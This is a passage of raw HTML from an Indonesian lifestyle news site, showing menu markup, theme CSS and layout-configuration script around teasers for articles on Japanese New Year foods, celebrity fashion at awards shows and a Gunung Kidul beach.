                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_696f0c512f2ec" data-td_block_id="td_uid_27_696f0c512f2ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_696f0c512f2ec" data-td_block_id="td_uid_27_696f0c512f2ec"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_696f0c5155561_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_696f0c5155561" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_696f0c5155561_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_696f0c5155561_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_696f0c5155561_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696f0c5155561_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696f0c5155561_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696f0c5155561_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696f0c5155561_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_696f0c5155561_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_696f0c5155561_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_696f0c5155561_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_696f0c5155561_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696f0c5155561_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696f0c5155561_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_696f0c5155561_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696f0c5155561_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_696f0c5155561_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_28_696f0c5155561_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_696f0c5155561_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_696f0c5155561_rand .td-module-meta-info,
				.ie11 .td_uid_28_696f0c5155561_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_696f0c5155561_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_696f0c5155561_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_696f0c5155561_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_696f0c5155561_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_696f0c5155561_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_696f0c5155561_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_696f0c5155561_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_696f0c5155561_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_696f0c5155561_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696f0c5155561_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_696f0c5155561_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_696f0c5155561_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_696f0c5155561_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_696f0c5155561_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_696f0c5155561_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_696f0c5155561_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_696f0c5155561_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_696f0c5155561_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_696f0c5155561_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_696f0c5155561_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_696f0c5155561_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_696f0c5155561_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_696f0c5155561_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_696f0c5155561_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_696f0c5155561_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_696f0c5155561_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_696f0c5155561_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_696f0c5155561_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_696f0c5155561_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696f0c5155561_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_696f0c5155561_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696f0c5155561_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_696f0c5155561_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696f0c5155561_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_696f0c5155561_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696f0c5155561_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_696f0c5155561_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696f0c5155561_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_696f0c5155561_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696f0c5155561_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696f0c5155561_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696f0c5155561_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696f0c5155561_rand .td-editor-date,
				.td_uid_28_696f0c5155561_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696f0c5155561_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696f0c5155561_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_696f0c5155561_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_696f0c5155561_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696f0c5155561_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696f0c5155561_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696f0c5155561_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696f0c5155561_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_696f0c5155561_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_696f0c5155561_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696f0c5155561_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696f0c5155561_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_696f0c5155561_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696f0c5155561_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_696f0c5155561_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_696f0c5155561_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696f0c5155561_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696f0c5155561_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696f0c5155561_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696f0c5155561_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_696f0c5155561_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_696f0c5155561_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696f0c5155561_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696f0c5155561_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_696f0c5155561_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_696f0c5155561_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_696f0c5155561_rand .td-post-date,
				.td_uid_28_696f0c5155561_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_696f0c5155561_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_696f0c5155561_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696f0c5155561_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_696f0c5155561_rand .td-editor-date,
				.td_uid_28_696f0c5155561_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696f0c5155561_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_696f0c5155561_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696f0c5155561_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696f0c5155561_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696f0c5155561_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696f0c5155561_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696f0c5155561_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_696f0c5155561 = new tdBlock();
block_td_uid_28_696f0c5155561.id = "td_uid_28_696f0c5155561";
block_td_uid_28_696f0c5155561.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_696f0c5155561_rand","tdc_css_class_style":"td_uid_28_696f0c5155561_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_696f0c5155561_rand"}';
block_td_uid_28_696f0c5155561.td_column_number = "3";
block_td_uid_28_696f0c5155561.block_type = "tdb_header_mega_menu";
block_td_uid_28_696f0c5155561.post_count = "5";
block_td_uid_28_696f0c5155561.found_posts = "291";
block_td_uid_28_696f0c5155561.header_color = "";
block_td_uid_28_696f0c5155561.ajax_pagination_infinite_stop = "";
block_td_uid_28_696f0c5155561.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_28_696f0c5155561);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_696f0c5155561 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
